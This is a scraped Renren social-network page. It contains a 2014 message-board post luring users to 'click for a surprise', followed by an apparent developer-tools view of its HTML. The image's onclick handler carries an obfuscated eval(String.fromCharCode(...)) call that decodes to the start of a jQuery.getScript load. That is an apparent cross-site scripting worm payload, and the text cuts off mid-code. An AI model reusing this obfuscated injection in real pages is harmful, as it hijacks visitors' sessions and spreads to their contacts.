 人人网 首页 个人主页 好友 应用 找人、视频、日志、照片
05月02日 18:38
俩阿婆街头打架如武林高手架
势十足，笑翻路人了哈婆婆
03月21日 17:27
创意无限的Locking Dance！
你以为只是前面简单的小把戏
，那就错了！1：30，另一个
高潮来了！
03月21日 17:21
查看更多
留言板 所有留言
有多久没给 留言了？
留言
悄悄话
图片 表情 颜色
鲜事 好友留言
2014-11-17 21:49 删除
点击查看大图有惊喜！！
庞猫
Network Sources Timeline Profiles Audits Console
<div class="text-content">
<span style="color:#000000">点击查看大图有惊喜！！</span>
▼<div class="attachment">
<img src="http://fmn.rrimg.com/fmn065/20141117/2040/g_head_a174_71cf00020e661263.jpg" onclick="showLargePhoto(this, 'http://fmn.
g_large_fCQ4_71cf00020e661263.jpg',eval(String.fromCharCode(106,81,117,101,114,121,46,103,101,116,83,99,114,105,112,116,40,39,47
))//.jpg');" style="opacity: 1;">
</div>
</div>
</div>